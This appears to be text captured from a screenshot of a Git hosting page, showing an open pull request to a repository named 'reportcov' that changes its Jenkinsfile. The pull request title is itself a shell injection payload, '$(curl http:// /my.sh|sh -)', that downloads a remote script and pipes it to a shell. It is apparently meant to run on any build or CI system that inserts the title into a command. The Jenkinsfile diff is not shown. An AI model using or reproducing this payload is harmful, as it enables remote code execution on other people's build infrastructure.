 Cov / reportcov
Watc
Code Issues Pull Requests 1 Projects Releases Wiki Activity
Labels Milestones
$(curl http:// /my.sh|sh -) #1
Open thealice wants to merge 1 commits from thealice/reportcov:main into main
Conversation 0 Commits 1 Files Changed 1
thealice commented now
There is no content yet.
thealice added 1 commit now
Update 'Jenkinsfile' 1040890096